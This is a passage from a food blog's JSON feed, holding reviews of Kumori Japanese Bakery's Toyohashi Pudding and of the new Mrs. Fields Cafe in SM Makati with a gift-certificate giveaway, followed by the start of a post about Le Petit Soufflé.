Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/25sncw5_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8576055070391187225"},"published":{"$t":"2015-09-22T02:45:00.000+08:00"},"updated":{"$t":"2015-09-28T03:01:47.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese bakery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"landmark makati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pudding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm makati"}],"title":{"type":"text","$t":"Kumori Japanese Bakery: Toyohashi Pudding in 3 Yummy Flavors"},"content":{"type":"html","$t":"Japanese breads and pastries have always been a weakness of mine, despite my futile attempts to cut back on carbs. And though I don't want to point any fingers, \u003Cb\u003EKumori Japanese Bakery\u003C\/b\u003E is more or less one of the reasons. Haha! After attacking my weak mind with their heavenly Hanjuku Cheesecake, they did it again... Now with the \u003Cb\u003E\u003Ci\u003EToyohashi Pudding\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/34t4fmb.jpg\" width=\"610\" alt=\"Kumori Toyohashi Pudding in Original, Green Tea and Chocolate\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis \u003Cb\u003EKumori\u003C\/b\u003E signature product, the \u003Cb\u003E\u003Ci\u003EToyohashi Pudding\u003C\/b\u003E\u003C\/i\u003E, is a smooth, creamy and velvety baked custard cream dessert named after its city of origin -- Toyohashi, Nagoya. And while I haven't been to Toyohashi yet (nor to any parts of Japan), just the mere taste of this \u003Cb\u003EKumori\u003C\/b\u003E treat was enough to get me intrigued of what else the city of Toyohashi has to offer.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/610\/21564985418_10a2ecd499_c.jpg\" width=\"610\" alt=\"Kumori Toyohashi Pudding Original (P98)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut for the meantime, the \u003Cb\u003E\u003Ci\u003EToyohashi Pudding\u003C\/b\u003E\u003C\/i\u003E would suffice. With three flavors to choose from -- \u003Cb\u003E\u003Ci\u003EOriginal\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EGreen Tea\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003E\u003Ci\u003EChocolate\u003C\/b\u003E\u003C\/i\u003E, all made from farm fresh eggs and premium buttermilk cream, I'm all good! ☆⌒(*＾-°)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5671\/21130128094_e4b46e3e51_b.jpg\" width=\"610\" alt=\"Toyohashi Pudding by Kumori\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe basic of the three, the \u003Cb\u003E\u003Ci\u003EToyohashi Pudding Original (P98)\u003C\/b\u003E\u003C\/i\u003E, is a soft, sweet and creamy custard entwined with caramel. Although this is of Japanese origin, it reminded me of one of my favorite local desserts, the \u003Ci\u003Eleche flan\u003C\/i\u003E. Every teaspoonful of this pudding is a treat to the taste buds. However, I personally find the amount of caramel a bit too much for my liking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/719\/21752838845_3a028170ae_b.jpg\" width=\"610\" alt=\"Kumori Toyohashi Pudding (P98)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs a matcha lover, the \u003Cb\u003E\u003Ci\u003EToyohashi Pudding Green Tea (P98)\u003C\/b\u003E\u003C\/i\u003E is right up my alley! Smooth, creamy, and with delicate matcha goodness, every teaspoonful of this variant made me smile from ear to ear. The green tea flavor might be a little faint, but I think this has a good matcha to cream ratio especially for those who are new to, or are not serious fanatics of matcha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Cb\u003E\u003Ci\u003EToyohashi Pudding Chocolate (P98)\u003C\/b\u003E\u003C\/i\u003E is also a surprisingly strong contender! Rich and luscious, this variant had me oohing and ahhing with every bittersweet chocolatey mouthful. As expected of a Japanese bakery, the chocolate custard has just the right amount of sweetness. Not too cloying, and will make you want more and more, and more and more...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5783\/21752842495_509f4c9201_z.jpg\" width=\"610\" alt=\"Kumori Toyohashi Pudding\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEvery one of the \u003Cb\u003E\u003Ci\u003EToyohashi Pudding\u003C\/b\u003E\u003C\/i\u003E flavors was great and is sure to satisfy the sweet-tooth! But if I have to choose my favorite, then I guess it's a tie between the \u003Cb\u003E\u003Ci\u003EGreen Tea\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EChocolate\u003C\/b\u003E\u003C\/i\u003E, with the \u003Cb\u003E\u003Ci\u003EOriginal\u003C\/b\u003E\u003C\/i\u003E closing in on 2nd place. ♪(ﾟ▽^*)ﾉ⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, these are nice not-so-sweet treats perfect as gifts to yourself or to friends and family. With cute packaging, substantial amount of product, and reasonable pricing for the quality, \u003Cb\u003EKumori's \u003Ci\u003EToyohashi Pudding\u003C\/b\u003E\u003C\/i\u003E is sure to be a staple in my fridge! (๑ゝڡ◕๑)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cu\u003EKumori Japanese Bakery\u003C\/u\u003E\u003Cbr \/\u003E\nLGF, SM Makati\u003Cbr \/\u003E\nLGF, Landmark Makati\u003Cbr \/\u003E\nSM North EDSA (Nov. 2015)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(0917) 656-9430\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/kumoriph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/kumoriph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8576055070391187225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/kumori-toyohashi-pudding.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8576055070391187225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8576055070391187225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/09\/kumori-toyohashi-pudding.html","title":"Kumori Japanese Bakery: Toyohashi Pudding in 3 Yummy Flavors"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/34t4fmb_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8033811873394571973"},"published":{"$t":"2015-07-24T09:49:00.004+08:00"},"updated":{"$t":"2015-07-24T10:17:58.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cookies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sandwich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm makati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snack"}],"title":{"type":"text","$t":"Mrs. Fields Cafe: Perfect Pair Meals in SM Makati + Giveaway"},"content":{"type":"html","$t":"If you love cookies and sweet baked treats, then you're probably very familiar with \u003Cb\u003EMrs. Fields\u003C\/b\u003E. You might've even downed a couple of their cookies, brownies or cookie cakes already, as this market leader among fresh-baked cookie stores has been churning out baked products for over thirty years. As such, just a mention of \u003Cb\u003EMrs. Fields'\u003C\/b\u003E goodies can already make me giddy. However, today, I'll be sharing about something even more exciting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMrs. Fields\u003C\/b\u003E is no longer confined to kiosks!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/jue9fb.jpg\" width=\"610\" alt=\"Mrs Fields SM Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe very first in the Philippines, \u003Cb\u003EMrs. Fields\u003C\/b\u003E has just recently opened its cafe at the second level of SM Makati. With this, fans of \u003Cb\u003EMrs. Fields\u003C\/b\u003E can enjoy not just their baked products, but also other offerings such as hot, cold and blended refreshments, sandwiches and other pastries. Not to mention, customers can now chill and have a leisurely meal, while taking advantage of the cafe's free Wi-Fi! （ゝ。∂）b Now, we're talking my language!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/319\/18692855712_8d50f73d14_z.jpg\" width=\"610\" alt=\"Mrs Fields in SM Makati\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/302\/18076963153_1a0da9e96c_z.jpg\" width=\"610\" alt=\"Mrs Fields Cafe SM Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis new cafe of \u003Cb\u003EMrs. Fields\u003C\/b\u003E has surely sparked my excitement, as finally, there's an addition to the limited number of cafes (and seating) within the mall. But as if this wasn't enough, \u003Cb\u003EMrs. Fields\u003C\/b\u003E has also launched its \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E menu that offers patrons really good value.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm1.staticflickr.com\/346\/18511456329_51a91290d7_b.jpg\" title=\"Mrs Fields Cafe Menu\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/346\/18511456329_51a91290d7_z.jpg\" width=\"610\" alt=\"Mrs Fields Cafe Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMaking up the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E are combinations of sweet and savory treats. Choose among \u003Cb\u003EMrs. Fields'\u003C\/b\u003E sandwiches, waffles, paninis or sliders, with potato chips on the side, and pair it with your favorite \u003Cb\u003EMrs. Fields\u003C\/b\u003E cookie along with a refreshing cup of Twinings iced tea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPerfect Pair\u003C\/h4\u003E\u003Cbr \/\u003E\nMy friends, the bf and I all got to try some of the offerings on the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/367\/18075014604_5a94557ce7_z.jpg\" width=\"610\" alt=\"Garden Pesto Panini\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/400\/18697677485_8fc38fcafc_b.jpg\" width=\"610\" alt=\"Garden Pesto Panini (P155 Ala Carte, P240 Meal)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGarden Pesto Panini (P155 Ala Carte, P240 Meal)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst on the table was this garden pesto panini, which we all liked. Each bite really gives off that basil-icious pesto flavor that one either loves or hates. \u003Ci\u003E(I love it, btw!)\u003C\/i\u003E There are also other panini variants -- pork, beef and cheese, and spiced ham and cheese.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/372\/18511437739_ab8fe3445b_c.jpg\" width=\"610\" alt=\"Roast Beef Sandwich (P165 Ala Carte, P250 Meal)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/464\/18692856572_ae5e57d49e_c.jpg\" width=\"610\" alt=\"Roast Beef Sandwich\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Roast Beef Sandwich (P165 Ala Carte, P250 Meal)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of my favorites among the meals we had was this roast beef sandwich made from slices of whole wheat bread, lettuce, cucumber, tomatoes and pieces of savory beef. They didn't scrimp on the fillings, so this perfectly fits the snack-that-can-satisfy bill. From what I recall, my tablemates also seemed to have enjoyed this sandwich the most.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/389\/18511457349_d6234ba63d_c.jpg\" width=\"610\" alt=\"Tuna Sandwich\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/553\/18692854592_c1d60ec11e_b.jpg\" width=\"610\" alt=\"Tuna Sandwich (P165 Ala Carte, P250 Meal)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tuna Sandwich (P165 Ala Carte, P250 Meal)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother variant I really dig is this tuna sandwich. I grew up eating tuna sandwiches sans the veggies, so I didn't expect to like this at all. \u003Ci\u003E(I'm prone to taste fatigue.)\u003C\/i\u003E However, the addition of grape slices made every bite more refreshing. And now that I think about it, I can't even imagine enjoying tuna sandwiches any other way!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/542\/18697661425_a09fee9dc0_c.jpg\" width=\"610\" alt=\"Peanut Butter and Banana Waffle (P185 Ala Carte, P270 Set)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/497\/18509867038_711f69061f_c.jpg\" width=\"610\" alt=\"Peanut Butter and Banana Waffle\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPeanut Butter and Banana Waffle (P185 Ala Carte, P270 Set)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI may have personally found the cookie from the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E meal enough to satisfy my saccharine cravings. But for those with a sweet tooth who can't get enough, there's also the peanut butter and banana waffle served with chocolate sauce. Oh, and if you're into savory waffles, there's also a bacon and cheese waffle variant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough you can order any of these a la carte, I highly suggest you avail of the combo. It's named \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E for a reason, and I really think the added cookie and Twinings iced tea give the meal more value. And speaking of Twinings, I usually just enjoy their tea hot. However, \u003Cb\u003EMrs. Fields\u003C\/b\u003E has taught me to enjoy it cold through the \u003Cb\u003E\u003Ci\u003EGreen Tea Lemon\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EFour Red Fruits Tea\u003C\/b\u003E\u003C\/i\u003E we had. ☆～（ゝ。∂）\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003ENew Sweet Treats\u003C\/h4\u003E\u003Cbr \/\u003E\nApart from the \u003Cb\u003E\u003Ci\u003EPerfect Pair\u003C\/b\u003E\u003C\/i\u003E offerings, there are also new baked goodies we got to try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/419\/18509960230_9da31cb2c2_z.jpg\" width=\"610\" alt=\"Coco Medley Cookie, Chunky Macadamia Bacon Cookie, Pesto Cookie Twist (P59 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECoco Medley Cookie, ✓ Chunky Macadamia Bacon Cookie,\u003Cbr \/\u003E\nPesto Cookie Twist (P59 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've always loved cookies, so I'm always on the lookout for unique flavors. And with this visit to \u003Cb\u003EMrs. Fields\u003C\/b\u003E cafe, I was happy to find new, adventurous cookie flavors to try. My most favorite would have to be the chunky macadamia bacon cookie as each bite oozes with earthy macadamia that highlights the salty bacon bits within. Seriously, try it!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/364\/18697681185_17c31515be_z.jpg\" width=\"610\" alt=\"Mini Muffins\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMini Muffins\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EGood news to muffin lovers! \u003Cb\u003EMrs. Fields\u003C\/b\u003E now carries mini versions, so you can try more variants at once. 'Cause hey, we all know how good and very filling regular-sized muffins are.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love restaurants, cafes are where my heart is. And I'm sure glad Mrs. Fields has finally opened a cafe concept that offers nice ambiance, free wi-fi, and meals of good value. And although I don't regularly find myself in SM Makati, I sure am going to pay returning visits to Mrs. Fields Cafe some time soon! I'm crossing my fingers that they open more Mrs. Fields cafe in other locations too. SM North EDSA or Trinoma next, please? o(*^▽^*)o\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMrs. Fields Cafe, SM Makati\u003Cbr \/\u003E\n2\/F SM Makati, Ayala Center, Makati City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 812-9000\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/mrsfields.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\nNow that I've shared my visit at the new \u003Cb\u003EMrs. Fields Cafe\u003C\/b\u003E, I want YOU to experience it too! And thanks to our generous friends at \u003Cb\u003EMrs. Fields\u003C\/b\u003E, two lucky winners will get a chance to win P1,600-worth of gift certificates.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/384\/18511441389_94d584c2ae_z.jpg\" width=\"610\" alt=\"Mrs Fields Cafe Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) Winner of P1,000 Gift Certificate\u003Cbr \/\u003E\n(1) Winner of P600 Gift Certificate\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to all Philippine residents.\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first seven\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893555\/\" rel=\"nofollow\" data-raflid=\"7a19893555\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_bv092alw\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until August 9, 2015. The winner will be drawn, announced and contacted within that week. So join now and get to experience the all-new \u003Cb\u003EMrs. Fields Cafe\u003C\/b\u003E in SM Makati! “ヽ(*＾ワ＾*)ノ”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prizes were given by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/MrsFieldsPH\" rel=\"nofollow\" target=\"_blank\"\u003EMrs. Fields Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8033811873394571973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/mrs-fields-cafe-sm-makati.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8033811873394571973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8033811873394571973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/mrs-fields-cafe-sm-makati.html","title":"Mrs. Fields Cafe: Perfect Pair Meals in SM Makati + Giveaway"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/jue9fb_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7636313103713235900"},"published":{"$t":"2015-05-04T05:25:00.000+08:00"},"updated":{"$t":"2015-05-04T05:25:04.339+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"century city mall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comfort food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"French"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french-japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"international"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"}],"title":{"type":"text","$t":"Le Petit Soufflé: New French-Japanese Bistro in Century City Mall"},"content":{"type":"html","$t":"If you've been a reader for quite a while, you'd probably already know of my undying love for Japanese cuisine. Whether it be traditional Japanese, modern Japanese, or Japanese-Western fusion, I'm all up for it! So today, let me share with you my experience at \u003Cb\u003ELe Petit Soufflé\u003C\/b\u003E, a French-Japanese gem I've recently visited in Century City Mall.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7744\/17356905175_617dfa321a_z.jpg\" width=\"600\" alt=\"Le Petit Souffle Century City 